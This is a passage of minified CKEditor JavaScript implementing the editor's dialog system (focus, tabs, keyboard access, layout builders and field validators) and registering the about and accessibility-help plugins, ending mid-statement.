CKEDITOR.dialog=function(a,b){function c(){var a=l._.focusList;a.sort(function(a,b){return a.tabIndex!=b.tabIndex?b.tabIndex-a.tabIndex:a.focusIndex-b.focusIndex});for(var b=a.length,c=0;c<b;c++)a[c].focusIndex=c}function e(a){var b=l._.focusList,a=a||0;if(!(1>b.length)){var c=l._.currentFocusIndex;try{b[c].getInputElement().$.blur()}catch(f){}for(var d=c=(c+a+b.length)%b.length;a&&!b[d].isFocusable()&&!(d=(d+a+b.length)%b.length,d==c););b[d].focus();"text"==b[d].type&&b[d].select()}}function d(b){if(l==
CKEDITOR.dialog._.currentTop){var c=b.data.getKeystroke(),d="rtl"==a.lang.dir;o=j=0;if(9==c||c==CKEDITOR.SHIFT+9)c=c==CKEDITOR.SHIFT+9,l._.tabBarMode?(c=c?t.call(l):u.call(l),l.selectPage(c),l._.tabs[c][0].focus()):e(c?-1:1),o=1;else if(c==CKEDITOR.ALT+121&&!l._.tabBarMode&&1<l.getPageCount())l._.tabBarMode=!0,l._.tabs[l._.currentTabId][0].focus(),o=1;else if((37==c||39==c)&&l._.tabBarMode)c=c==(d?39:37)?t.call(l):u.call(l),l.selectPage(c),l._.tabs[c][0].focus(),o=1;else if((13==c||32==c)&&l._.tabBarMode)this.selectPage(this._.currentTabId),
this._.tabBarMode=!1,this._.currentFocusIndex=-1,e(1),o=1;else if(13==c){c=b.data.getTarget();if(!c.is("a","button","select","textarea")&&(!c.is("input")||"button"!=c.$.type))(c=this.getButton("ok"))&&CKEDITOR.tools.setTimeout(c.click,0,c),o=1;j=1}else if(27==c)(c=this.getButton("cancel"))?CKEDITOR.tools.setTimeout(c.click,0,c):!1!==this.fire("cancel",{hide:!0}).hide&&this.hide(),j=1;else return;g(b)}}function g(a){o?a.data.preventDefault(1):j&&a.data.stopPropagation()}var f=CKEDITOR.dialog._.dialogDefinitions[b],
h=CKEDITOR.tools.clone(W),m=a.config.dialog_buttonsOrder||"OS",k=a.lang.dir,i={},o,j;("OS"==m&&CKEDITOR.env.mac||"rtl"==m&&"ltr"==k||"ltr"==m&&"rtl"==k)&&h.buttons.reverse();f=CKEDITOR.tools.extend(f(a),h);f=CKEDITOR.tools.clone(f);f=new L(this,f);h=R(a);this._={editor:a,element:h.element,name:b,contentSize:{width:0,height:0},size:{width:0,height:0},contents:{},buttons:{},accessKeyMap:{},tabs:{},tabIdList:[],currentTabId:null,currentTabIndex:null,pageCount:0,lastTab:null,tabBarMode:!1,focusList:[],
currentFocusIndex:0,hasFocus:!1};this.parts=h.parts;CKEDITOR.tools.setTimeout(function(){a.fire("ariaWidget",this.parts.contents)},0,this);h={position:CKEDITOR.env.ie6Compat?"absolute":"fixed",top:0,visibility:"hidden"};h["rtl"==k?"right":"left"]=0;this.parts.dialog.setStyles(h);CKEDITOR.event.call(this);this.definition=f=CKEDITOR.fire("dialogDefinition",{name:b,definition:f},a).definition;if(!("removeDialogTabs"in a._)&&a.config.removeDialogTabs){h=a.config.removeDialogTabs.split(";");for(k=0;k<
h.length;k++)if(m=h[k].split(":"),2==m.length){var n=m[0];i[n]||(i[n]=[]);i[n].push(m[1])}a._.removeDialogTabs=i}if(a._.removeDialogTabs&&(i=a._.removeDialogTabs[b]))for(k=0;k<i.length;k++)f.removeContents(i[k]);if(f.onLoad)this.on("load",f.onLoad);if(f.onShow)this.on("show",f.onShow);if(f.onHide)this.on("hide",f.onHide);if(f.onOk)this.on("ok",function(b){a.fire("saveSnapshot");setTimeout(function(){a.fire("saveSnapshot")},0);!1===f.onOk.call(this,b)&&(b.data.hide=!1)});if(f.onCancel)this.on("cancel",
function(a){!1===f.onCancel.call(this,a)&&(a.data.hide=!1)});var l=this,p=function(a){var b=l._.contents,c=!1,d;for(d in b)for(var f in b[d])if(c=a.call(this,b[d][f]))return};this.on("ok",function(a){p(function(b){if(b.validate){var c=b.validate(this),d="string"==typeof c||!1===c;d&&(a.data.hide=!1,a.stop());P.call(b,!d,"string"==typeof c?c:void 0);return d}})},this,null,0);this.on("cancel",function(b){p(function(c){if(c.isChanged())return!a.config.dialog_noConfirmCancel&&!confirm(a.lang.common.confirmCancel)&&
(b.data.hide=!1),!0})},this,null,0);this.parts.close.on("click",function(a){!1!==this.fire("cancel",{hide:!0}).hide&&this.hide();a.data.preventDefault()},this);this.changeFocus=e;var v=this._.element;a.focusManager.add(v,1);this.on("show",function(){v.on("keydown",d,this);if(CKEDITOR.env.gecko)v.on("keypress",g,this)});this.on("hide",function(){v.removeListener("keydown",d);CKEDITOR.env.gecko&&v.removeListener("keypress",g);p(function(a){Q.apply(a)})});this.on("iframeAdded",function(a){(new CKEDITOR.dom.document(a.data.iframe.$.contentWindow.document)).on("keydown",
d,this,null,0)});this.on("show",function(){c();if(a.config.dialog_startupFocusTab&&1<l._.pageCount)l._.tabBarMode=!0,l._.tabs[l._.currentTabId][0].focus();else if(!this._.hasFocus)if(this._.currentFocusIndex=-1,f.onFocus){var b=f.onFocus.call(this);b&&b.focus()}else e(1)},this,null,4294967295);if(CKEDITOR.env.ie6Compat)this.on("load",function(){var a=this.getElement(),b=a.getFirst();b.remove();b.appendTo(a)},this);U(this);V(this);(new CKEDITOR.dom.text(f.title,CKEDITOR.document)).appendTo(this.parts.title);
for(k=0;k<f.contents.length;k++)(i=f.contents[k])&&this.addPage(i);this.parts.tabs.on("click",function(a){var b=a.data.getTarget();b.hasClass("cke_dialog_tab")&&(b=b.$.id,this.selectPage(b.substring(4,b.lastIndexOf("_"))),this._.tabBarMode&&(this._.tabBarMode=!1,this._.currentFocusIndex=-1,e(1)),a.data.preventDefault())},this);k=[];i=CKEDITOR.dialog._.uiElementBuilders.hbox.build(this,{type:"hbox",className:"cke_dialog_footer_buttons",widths:[],children:f.buttons},k).getChild();this.parts.footer.setHtml(k.join(""));
for(k=0;k<i.length;k++)this._.buttons[i[k].id]=i[k]};CKEDITOR.dialog.prototype={destroy:function(){this.hide();this._.element.remove()},resize:function(){return function(a,b){if(!this._.contentSize||!(this._.contentSize.width==a&&this._.contentSize.height==b))CKEDITOR.dialog.fire("resize",{dialog:this,width:a,height:b},this._.editor),this.fire("resize",{width:a,height:b},this._.editor),this.parts.contents.setStyles({width:a+"px",height:b+"px"}),"rtl"==this._.editor.lang.dir&&this._.position&&(this._.position.x=
CKEDITOR.document.getWindow().getViewPaneSize().width-this._.contentSize.width-parseInt(this._.element.getFirst().getStyle("right"),10)),this._.contentSize={width:a,height:b}}}(),getSize:function(){var a=this._.element.getFirst();return{width:a.$.offsetWidth||0,height:a.$.offsetHeight||0}},move:function(a,b,c){var e=this._.element.getFirst(),d="rtl"==this._.editor.lang.dir,g="fixed"==e.getComputedStyle("position");CKEDITOR.env.ie&&e.setStyle("zoom","100%");if(!g||!this._.position||!(this._.position.x==
a&&this._.position.y==b))this._.position={x:a,y:b},g||(g=CKEDITOR.document.getWindow().getScrollPosition(),a+=g.x,b+=g.y),d&&(g=this.getSize(),a=CKEDITOR.document.getWindow().getViewPaneSize().width-g.width-a),b={top:(0<b?b:0)+"px"},b[d?"right":"left"]=(0<a?a:0)+"px",e.setStyles(b),c&&(this._.moved=1)},getPosition:function(){return CKEDITOR.tools.extend({},this._.position)},show:function(){var a=this._.element,b=this.definition;!a.getParent()||!a.getParent().equals(CKEDITOR.document.getBody())?a.appendTo(CKEDITOR.document.getBody()):
a.setStyle("display","block");this.resize(this._.contentSize&&this._.contentSize.width||b.width||b.minWidth,this._.contentSize&&this._.contentSize.height||b.height||b.minHeight);this.reset();this.selectPage(this.definition.contents[0].id);null===CKEDITOR.dialog._.currentZIndex&&(CKEDITOR.dialog._.currentZIndex=this._.editor.config.baseFloatZIndex);this._.element.getFirst().setStyle("z-index",CKEDITOR.dialog._.currentZIndex+=10);null===CKEDITOR.dialog._.currentTop?(CKEDITOR.dialog._.currentTop=this,
this._.parentDialog=null,J(this._.editor)):(this._.parentDialog=CKEDITOR.dialog._.currentTop,this._.parentDialog.getElement().getFirst().$.style.zIndex-=Math.floor(this._.editor.config.baseFloatZIndex/2),CKEDITOR.dialog._.currentTop=this);a.on("keydown",M);a.on("keyup",N);this._.hasFocus=!1;for(var c in b.contents)if(b.contents[c]){var a=b.contents[c],e=this._.tabs[a.id],d=a.requiredContent,g=0;if(e){for(var f in this._.contents[a.id]){var h=this._.contents[a.id][f];"hbox"==h.type||("vbox"==h.type||
!h.getInputElement())||(h.requiredContent&&!this._.editor.activeFilter.check(h.requiredContent)?h.disable():(h.enable(),g++))}!g||d&&!this._.editor.activeFilter.check(d)?e[0].addClass("cke_dialog_tab_disabled"):e[0].removeClass("cke_dialog_tab_disabled")}}CKEDITOR.tools.setTimeout(function(){this.layout();T(this);this.parts.dialog.setStyle("visibility","");this.fireOnce("load",{});CKEDITOR.ui.fire("ready",this);this.fire("show",{});this._.editor.fire("dialogShow",this);this._.parentDialog||this._.editor.focusManager.lock();
this.foreach(function(a){a.setInitValue&&a.setInitValue()})},100,this)},layout:function(){var a=this.parts.dialog,b=this.getSize(),c=CKEDITOR.document.getWindow().getViewPaneSize(),e=(c.width-b.width)/2,d=(c.height-b.height)/2;CKEDITOR.env.ie6Compat||(b.height+(0<d?d:0)>c.height||b.width+(0<e?e:0)>c.width?a.setStyle("position","absolute"):a.setStyle("position","fixed"));this.move(this._.moved?this._.position.x:e,this._.moved?this._.position.y:d)},foreach:function(a){for(var b in this._.contents)for(var c in this._.contents[b])a.call(this,
this._.contents[b][c]);return this},reset:function(){var a=function(a){a.reset&&a.reset(1)};return function(){this.foreach(a);return this}}(),setupContent:function(){var a=arguments;this.foreach(function(b){b.setup&&b.setup.apply(b,a)})},commitContent:function(){var a=arguments;this.foreach(function(b){CKEDITOR.env.ie&&this._.currentFocusIndex==b.focusIndex&&b.getInputElement().$.blur();b.commit&&b.commit.apply(b,a)})},hide:function(){if(this.parts.dialog.isVisible()){this.fire("hide",{});this._.editor.fire("dialogHide",
this);this.selectPage(this._.tabIdList[0]);var a=this._.element;a.setStyle("display","none");this.parts.dialog.setStyle("visibility","hidden");for(X(this);CKEDITOR.dialog._.currentTop!=this;)CKEDITOR.dialog._.currentTop.hide();if(this._.parentDialog){var b=this._.parentDialog.getElement().getFirst();b.setStyle("z-index",parseInt(b.$.style.zIndex,10)+Math.floor(this._.editor.config.baseFloatZIndex/2))}else K(this._.editor);if(CKEDITOR.dialog._.currentTop=this._.parentDialog)CKEDITOR.dialog._.currentZIndex-=
10;else{CKEDITOR.dialog._.currentZIndex=null;a.removeListener("keydown",M);a.removeListener("keyup",N);var c=this._.editor;c.focus();setTimeout(function(){c.focusManager.unlock();CKEDITOR.env.iOS&&c.window.focus()},0)}delete this._.parentDialog;this.foreach(function(a){a.resetInitValue&&a.resetInitValue()})}},addPage:function(a){if(!a.requiredContent||this._.editor.filter.check(a.requiredContent)){for(var b=[],c=a.label?' title="'+CKEDITOR.tools.htmlEncode(a.label)+'"':"",e=CKEDITOR.dialog._.uiElementBuilders.vbox.build(this,
{type:"vbox",className:"cke_dialog_page_contents",children:a.elements,expand:!!a.expand,padding:a.padding,style:a.style||"width: 100%;"},b),d=this._.contents[a.id]={},g=e.getChild(),f=0;e=g.shift();)!e.notAllowed&&("hbox"!=e.type&&"vbox"!=e.type)&&f++,d[e.id]=e,"function"==typeof e.getChild&&g.push.apply(g,e.getChild());f||(a.hidden=!0);b=CKEDITOR.dom.element.createFromHtml(b.join(""));b.setAttribute("role","tabpanel");e=CKEDITOR.env;d="cke_"+a.id+"_"+CKEDITOR.tools.getNextNumber();c=CKEDITOR.dom.element.createFromHtml(['<a class="cke_dialog_tab"',
0<this._.pageCount?" cke_last":"cke_first",c,a.hidden?' style="display:none"':"",' id="',d,'"',e.gecko&&!e.hc?"":' href="javascript:void(0)"',' tabIndex="-1" hidefocus="true" role="tab">',a.label,"</a>"].join(""));b.setAttribute("aria-labelledby",d);this._.tabs[a.id]=[c,b];this._.tabIdList.push(a.id);!a.hidden&&this._.pageCount++;this._.lastTab=c;this.updateStyle();b.setAttribute("name",a.id);b.appendTo(this.parts.contents);c.unselectable();this.parts.tabs.append(c);a.accessKey&&(O(this,this,"CTRL+"+
a.accessKey,Y,Z),this._.accessKeyMap["CTRL+"+a.accessKey]=a.id)}},selectPage:function(a){if(this._.currentTabId!=a&&!this._.tabs[a][0].hasClass("cke_dialog_tab_disabled")&&!1!==this.fire("selectPage",{page:a,currentPage:this._.currentTabId})){for(var b in this._.tabs){var c=this._.tabs[b][0],e=this._.tabs[b][1];b!=a&&(c.removeClass("cke_dialog_tab_selected"),e.hide());e.setAttribute("aria-hidden",b!=a)}var d=this._.tabs[a];d[0].addClass("cke_dialog_tab_selected");CKEDITOR.env.ie6Compat||CKEDITOR.env.ie7Compat?
(G(d[1]),d[1].show(),setTimeout(function(){G(d[1],1)},0)):d[1].show();this._.currentTabId=a;this._.currentTabIndex=CKEDITOR.tools.indexOf(this._.tabIdList,a)}},updateStyle:function(){this.parts.dialog[(1===this._.pageCount?"add":"remove")+"Class"]("cke_single_page")},hidePage:function(a){var b=this._.tabs[a]&&this._.tabs[a][0];b&&(1!=this._.pageCount&&b.isVisible())&&(a==this._.currentTabId&&this.selectPage(t.call(this)),b.hide(),this._.pageCount--,this.updateStyle())},showPage:function(a){if(a=this._.tabs[a]&&
this._.tabs[a][0])a.show(),this._.pageCount++,this.updateStyle()},getElement:function(){return this._.element},getName:function(){return this._.name},getContentElement:function(a,b){var c=this._.contents[a];return c&&c[b]},getValueOf:function(a,b){return this.getContentElement(a,b).getValue()},setValueOf:function(a,b,c){return this.getContentElement(a,b).setValue(c)},getButton:function(a){return this._.buttons[a]},click:function(a){return this._.buttons[a].click()},disableButton:function(a){return this._.buttons[a].disable()},
enableButton:function(a){return this._.buttons[a].enable()},getPageCount:function(){return this._.pageCount},getParentEditor:function(){return this._.editor},getSelectedElement:function(){return this.getParentEditor().getSelection().getSelectedElement()},addFocusable:function(a,b){if("undefined"==typeof b)b=this._.focusList.length,this._.focusList.push(new H(this,a,b));else{this._.focusList.splice(b,0,new H(this,a,b));for(var c=b+1;c<this._.focusList.length;c++)this._.focusList[c].focusIndex++}}};
CKEDITOR.tools.extend(CKEDITOR.dialog,{add:function(a,b){if(!this._.dialogDefinitions[a]||"function"==typeof b)this._.dialogDefinitions[a]=b},exists:function(a){return!!this._.dialogDefinitions[a]},getCurrent:function(){return CKEDITOR.dialog._.currentTop},isTabEnabled:function(a,b,c){a=a.config.removeDialogTabs;return!(a&&a.match(RegExp("(?:^|;)"+b+":"+c+"(?:$|;)","i")))},okButton:function(){var a=function(a,c){c=c||{};return CKEDITOR.tools.extend({id:"ok",type:"button",label:a.lang.common.ok,"class":"cke_dialog_ui_button_ok",
onClick:function(a){a=a.data.dialog;!1!==a.fire("ok",{hide:!0}).hide&&a.hide()}},c,!0)};a.type="button";a.override=function(b){return CKEDITOR.tools.extend(function(c){return a(c,b)},{type:"button"},!0)};return a}(),cancelButton:function(){var a=function(a,c){c=c||{};return CKEDITOR.tools.extend({id:"cancel",type:"button",label:a.lang.common.cancel,"class":"cke_dialog_ui_button_cancel",onClick:function(a){a=a.data.dialog;!1!==a.fire("cancel",{hide:!0}).hide&&a.hide()}},c,!0)};a.type="button";a.override=
function(b){return CKEDITOR.tools.extend(function(c){return a(c,b)},{type:"button"},!0)};return a}(),addUIElement:function(a,b){this._.uiElementBuilders[a]=b}});CKEDITOR.dialog._={uiElementBuilders:{},dialogDefinitions:{},currentTop:null,currentZIndex:null};CKEDITOR.event.implementOn(CKEDITOR.dialog);CKEDITOR.event.implementOn(CKEDITOR.dialog.prototype);var W={resizable:CKEDITOR.DIALOG_RESIZE_BOTH,minWidth:600,minHeight:400,buttons:[CKEDITOR.dialog.okButton,CKEDITOR.dialog.cancelButton]},z=function(a,
b,c){for(var e=0,d;d=a[e];e++)if(d.id==b||c&&d[c]&&(d=z(d[c],b,c)))return d;return null},A=function(a,b,c,e,d){if(c){for(var g=0,f;f=a[g];g++){if(f.id==c)return a.splice(g,0,b),b;if(e&&f[e]&&(f=A(f[e],b,c,e,!0)))return f}if(d)return null}a.push(b);return b},B=function(a,b,c){for(var e=0,d;d=a[e];e++){if(d.id==b)return a.splice(e,1);if(c&&d[c]&&(d=B(d[c],b,c)))return d}return null},L=function(a,b){this.dialog=a;for(var c=b.contents,e=0,d;d=c[e];e++)c[e]=d&&new I(a,d);CKEDITOR.tools.extend(this,b)};
L.prototype={getContents:function(a){return z(this.contents,a)},getButton:function(a){return z(this.buttons,a)},addContents:function(a,b){return A(this.contents,a,b)},addButton:function(a,b){return A(this.buttons,a,b)},removeContents:function(a){B(this.contents,a)},removeButton:function(a){B(this.buttons,a)}};I.prototype={get:function(a){return z(this.elements,a,"children")},add:function(a,b){return A(this.elements,a,b,"children")},remove:function(a){B(this.elements,a,"children")}};var F,w={},q,s=
{},M=function(a){var b=a.data.$.ctrlKey||a.data.$.metaKey,c=a.data.$.altKey,e=a.data.$.shiftKey,d=String.fromCharCode(a.data.$.keyCode);if((b=s[(b?"CTRL+":"")+(c?"ALT+":"")+(e?"SHIFT+":"")+d])&&b.length)b=b[b.length-1],b.keydown&&b.keydown.call(b.uiElement,b.dialog,b.key),a.data.preventDefault()},N=function(a){var b=a.data.$.ctrlKey||a.data.$.metaKey,c=a.data.$.altKey,e=a.data.$.shiftKey,d=String.fromCharCode(a.data.$.keyCode);if((b=s[(b?"CTRL+":"")+(c?"ALT+":"")+(e?"SHIFT+":"")+d])&&b.length)b=b[b.length-
1],b.keyup&&(b.keyup.call(b.uiElement,b.dialog,b.key),a.data.preventDefault())},O=function(a,b,c,e,d){(s[c]||(s[c]=[])).push({uiElement:a,dialog:b,key:c,keyup:d||a.accessKeyUp,keydown:e||a.accessKeyDown})},X=function(a){for(var b in s){for(var c=s[b],e=c.length-1;0<=e;e--)(c[e].dialog==a||c[e].uiElement==a)&&c.splice(e,1);0===c.length&&delete s[b]}},Z=function(a,b){a._.accessKeyMap[b]&&a.selectPage(a._.accessKeyMap[b])},Y=function(){};(function(){CKEDITOR.ui.dialog={uiElement:function(a,b,c,e,d,g,
f){if(!(4>arguments.length)){var h=(e.call?e(b):e)||"div",m=["<",h," "],k=(d&&d.call?d(b):d)||{},i=(g&&g.call?g(b):g)||{},o=(f&&f.call?f.call(this,a,b):f)||"",j=this.domId=i.id||CKEDITOR.tools.getNextId()+"_uiElement";b.requiredContent&&!a.getParentEditor().filter.check(b.requiredContent)&&(k.display="none",this.notAllowed=!0);i.id=j;var n={};b.type&&(n["cke_dialog_ui_"+b.type]=1);b.className&&(n[b.className]=1);b.disabled&&(n.cke_disabled=1);for(var l=i["class"]&&i["class"].split?i["class"].split(" "):
[],j=0;j<l.length;j++)l[j]&&(n[l[j]]=1);l=[];for(j in n)l.push(j);i["class"]=l.join(" ");b.title&&(i.title=b.title);n=(b.style||"").split(";");b.align&&(l=b.align,k["margin-left"]="left"==l?0:"auto",k["margin-right"]="right"==l?0:"auto");for(j in k)n.push(j+":"+k[j]);b.hidden&&n.push("display:none");for(j=n.length-1;0<=j;j--)""===n[j]&&n.splice(j,1);0<n.length&&(i.style=(i.style?i.style+"; ":"")+n.join("; "));for(j in i)m.push(j+'="'+CKEDITOR.tools.htmlEncode(i[j])+'" ');m.push(">",o,"</",h,">");
c.push(m.join(""));(this._||(this._={})).dialog=a;"boolean"==typeof b.isChanged&&(this.isChanged=function(){return b.isChanged});"function"==typeof b.isChanged&&(this.isChanged=b.isChanged);"function"==typeof b.setValue&&(this.setValue=CKEDITOR.tools.override(this.setValue,function(a){return function(c){a.call(this,b.setValue.call(this,c))}}));"function"==typeof b.getValue&&(this.getValue=CKEDITOR.tools.override(this.getValue,function(a){return function(){return b.getValue.call(this,a.call(this))}}));
CKEDITOR.event.implementOn(this);this.registerEvents(b);this.accessKeyUp&&(this.accessKeyDown&&b.accessKey)&&O(this,a,"CTRL+"+b.accessKey);var p=this;a.on("load",function(){var b=p.getInputElement();if(b){var c=p.type in{checkbox:1,ratio:1}&&CKEDITOR.env.ie&&CKEDITOR.env.version<8?"cke_dialog_ui_focused":"";b.on("focus",function(){a._.tabBarMode=false;a._.hasFocus=true;p.fire("focus");c&&this.addClass(c)});b.on("blur",function(){p.fire("blur");c&&this.removeClass(c)})}});CKEDITOR.tools.extend(this,
b);this.keyboardFocusable&&(this.tabIndex=b.tabIndex||0,this.focusIndex=a._.focusList.push(this)-1,this.on("focus",function(){a._.currentFocusIndex=p.focusIndex}))}},hbox:function(a,b,c,e,d){if(!(4>arguments.length)){this._||(this._={});var g=this._.children=b,f=d&&d.widths||null,h=d&&d.height||null,m,k={role:"presentation"};d&&d.align&&(k.align=d.align);CKEDITOR.ui.dialog.uiElement.call(this,a,d||{type:"hbox"},e,"table",{},k,function(){var a=['<tbody><tr class="cke_dialog_ui_hbox">'];for(m=0;m<c.length;m++){var b=
"cke_dialog_ui_hbox_child",e=[];0===m&&(b="cke_dialog_ui_hbox_first");m==c.length-1&&(b="cke_dialog_ui_hbox_last");a.push('<td class="',b,'" role="presentation" ');f?f[m]&&e.push("width:"+r(f[m])):e.push("width:"+Math.floor(100/c.length)+"%");h&&e.push("height:"+r(h));d&&void 0!==d.padding&&e.push("padding:"+r(d.padding));CKEDITOR.env.ie&&(CKEDITOR.env.quirks&&g[m].align)&&e.push("text-align:"+g[m].align);0<e.length&&a.push('style="'+e.join("; ")+'" ');a.push(">",c[m],"</td>")}a.push("</tr></tbody>");
return a.join("")})}},vbox:function(a,b,c,e,d){if(!(3>arguments.length)){this._||(this._={});var g=this._.children=b,f=d&&d.width||null,h=d&&d.heights||null;CKEDITOR.ui.dialog.uiElement.call(this,a,d||{type:"vbox"},e,"div",null,{role:"presentation"},function(){var b=['<table role="presentation" cellspacing="0" border="0" '];b.push('style="');d&&d.expand&&b.push("height:100%;");b.push("width:"+r(f||"100%"),";");CKEDITOR.env.webkit&&b.push("float:none;");b.push('"');b.push('align="',CKEDITOR.tools.htmlEncode(d&&
d.align||("ltr"==a.getParentEditor().lang.dir?"left":"right")),'" ');b.push("><tbody>");for(var e=0;e<c.length;e++){var i=[];b.push('<tr><td role="presentation" ');f&&i.push("width:"+r(f||"100%"));h?i.push("height:"+r(h[e])):d&&d.expand&&i.push("height:"+Math.floor(100/c.length)+"%");d&&void 0!==d.padding&&i.push("padding:"+r(d.padding));CKEDITOR.env.ie&&(CKEDITOR.env.quirks&&g[e].align)&&i.push("text-align:"+g[e].align);0<i.length&&b.push('style="',i.join("; "),'" ');b.push(' class="cke_dialog_ui_vbox_child">',
c[e],"</td></tr>")}b.push("</tbody></table>");return b.join("")})}}}})();CKEDITOR.ui.dialog.uiElement.prototype={getElement:function(){return CKEDITOR.document.getById(this.domId)},getInputElement:function(){return this.getElement()},getDialog:function(){return this._.dialog},setValue:function(a,b){this.getInputElement().setValue(a);!b&&this.fire("change",{value:a});return this},getValue:function(){return this.getInputElement().getValue()},isChanged:function(){return!1},selectParentTab:function(){for(var a=
this.getInputElement();(a=a.getParent())&&-1==a.$.className.search("cke_dialog_page_contents"););if(!a)return this;a=a.getAttribute("name");this._.dialog._.currentTabId!=a&&this._.dialog.selectPage(a);return this},focus:function(){this.selectParentTab().getInputElement().focus();return this},registerEvents:function(a){var b=/^on([A-Z]\w+)/,c,e=function(a,b,c,d){b.on("load",function(){a.getInputElement().on(c,d,a)})},d;for(d in a)if(c=d.match(b))this.eventProcessors[d]?this.eventProcessors[d].call(this,
this._.dialog,a[d]):e(this,this._.dialog,c[1].toLowerCase(),a[d]);return this},eventProcessors:{onLoad:function(a,b){a.on("load",b,this)},onShow:function(a,b){a.on("show",b,this)},onHide:function(a,b){a.on("hide",b,this)}},accessKeyDown:function(){this.focus()},accessKeyUp:function(){},disable:function(){var a=this.getElement();this.getInputElement().setAttribute("disabled","true");a.addClass("cke_disabled")},enable:function(){var a=this.getElement();this.getInputElement().removeAttribute("disabled");
a.removeClass("cke_disabled")},isEnabled:function(){return!this.getElement().hasClass("cke_disabled")},isVisible:function(){return this.getInputElement().isVisible()},isFocusable:function(){return!this.isEnabled()||!this.isVisible()?!1:!0}};CKEDITOR.ui.dialog.hbox.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{getChild:function(a){if(1>arguments.length)return this._.children.concat();a.splice||(a=[a]);return 2>a.length?this._.children[a[0]]:this._.children[a[0]]&&this._.children[a[0]].getChild?
this._.children[a[0]].getChild(a.slice(1,a.length)):null}},!0);CKEDITOR.ui.dialog.vbox.prototype=new CKEDITOR.ui.dialog.hbox;(function(){var a={build:function(a,c,e){for(var d=c.children,g,f=[],h=[],m=0;m<d.length&&(g=d[m]);m++){var k=[];f.push(k);h.push(CKEDITOR.dialog._.uiElementBuilders[g.type].build(a,g,k))}return new CKEDITOR.ui.dialog[c.type](a,h,f,e,c)}};CKEDITOR.dialog.addUIElement("hbox",a);CKEDITOR.dialog.addUIElement("vbox",a)})();CKEDITOR.dialogCommand=function(a,b){this.dialogName=a;
CKEDITOR.tools.extend(this,b,!0)};CKEDITOR.dialogCommand.prototype={exec:function(a){a.openDialog(this.dialogName)},canUndo:!1,editorFocus:1};(function(){var a=/^([a]|[^a])+$/,b=/^\d*$/,c=/^\d*(?:\.\d+)?$/,e=/^(((\d*(\.\d+))|(\d*))(px|\%)?)?$/,d=/^(((\d*(\.\d+))|(\d*))(px|em|ex|in|cm|mm|pt|pc|\%)?)?$/i,g=/^(\s*[\w-]+\s*:\s*[^:;]+(?:;|$))*$/;CKEDITOR.VALIDATE_OR=1;CKEDITOR.VALIDATE_AND=2;CKEDITOR.dialog.validate={functions:function(){var a=arguments;return function(){var b=this&&this.getValue?this.getValue():
a[0],c,d=CKEDITOR.VALIDATE_AND,e=[],g;for(g=0;g<a.length;g++)if("function"==typeof a[g])e.push(a[g]);else break;g<a.length&&"string"==typeof a[g]&&(c=a[g],g++);g<a.length&&"number"==typeof a[g]&&(d=a[g]);var j=d==CKEDITOR.VALIDATE_AND?!0:!1;for(g=0;g<e.length;g++)j=d==CKEDITOR.VALIDATE_AND?j&&e[g](b):j||e[g](b);return!j?c:!0}},regex:function(a,b){return function(c){c=this&&this.getValue?this.getValue():c;return!a.test(c)?b:!0}},notEmpty:function(b){return this.regex(a,b)},integer:function(a){return this.regex(b,
a)},number:function(a){return this.regex(c,a)},cssLength:function(a){return this.functions(function(a){return d.test(CKEDITOR.tools.trim(a))},a)},htmlLength:function(a){return this.functions(function(a){return e.test(CKEDITOR.tools.trim(a))},a)},inlineStyle:function(a){return this.functions(function(a){return g.test(CKEDITOR.tools.trim(a))},a)},equals:function(a,b){return this.functions(function(b){return b==a},b)},notEqual:function(a,b){return this.functions(function(b){return b!=a},b)}};CKEDITOR.on("instanceDestroyed",
function(a){if(CKEDITOR.tools.isEmpty(CKEDITOR.instances)){for(var b;b=CKEDITOR.dialog._.currentTop;)b.hide();for(var c in w)w[c].remove();w={}}var a=a.editor._.storedDialogs,d;for(d in a)a[d].destroy()})})();CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{openDialog:function(a,b){var c=null,e=CKEDITOR.dialog._.dialogDefinitions[a];null===CKEDITOR.dialog._.currentTop&&J(this);if("function"==typeof e)c=this._.storedDialogs||(this._.storedDialogs={}),c=c[a]||(c[a]=new CKEDITOR.dialog(this,a)),b&&b.call(c,
c),c.show();else{if("failed"==e)throw K(this),Error('[CKEDITOR.dialog.openDialog] Dialog "'+a+'" failed when loading definition.');"string"==typeof e&&CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(e),function(){"function"!=typeof CKEDITOR.dialog._.dialogDefinitions[a]&&(CKEDITOR.dialog._.dialogDefinitions[a]="failed");this.openDialog(a,b)},this,0,1)}CKEDITOR.skin.loadPart("dialog");return c}})})();
CKEDITOR.plugins.add("dialog",{requires:"dialogui",init:function(t){t.on("doubleclick",function(u){u.data.dialog&&t.openDialog(u.data.dialog)},null,null,999)}});CKEDITOR.plugins.add("about",{requires:"dialog",init:function(a){var b=a.addCommand("about",new CKEDITOR.dialogCommand("about"));b.modes={wysiwyg:1,source:1};b.canUndo=!1;b.readOnly=1;a.ui.addButton&&a.ui.addButton("About",{label:a.lang.about.title,command:"about",toolbar:"about"});CKEDITOR.dialog.add("about",this.path+"dialogs/about.js")}});(function(){CKEDITOR.plugins.add("a11yhelp",{requires:"dialog",availableLangs:{af:1,ar:1,bg:1,ca:1,cs:1,cy:1,da:1,de:1,el:1,en:1,"en-gb":1,eo:1,es:1,et:1,fa:1,fi:1,fr:1,"fr-ca":1,gl:1,gu:1,he:1,hi:1,hr:1,hu:1,id:1,it:1,ja:1,km:1,ko:1,ku:1,lt:1,lv:1,mk:1,mn:1,nb:1,nl:1,no:1,pl:1,pt:1,"pt-br":1,ro:1,ru:1,si:1,sk:1,sl:1,sq:1,sr:1,"sr-latn":1,sv:1,th:1,tr:1,tt:1,ug:1,uk:1,vi:1,zh:1,"zh-cn":1},init:function(b){var c=this;b.addCommand("a11yHelp",{exec:function(){var a=b.langCode,a=c.availableLangs[a]?a:
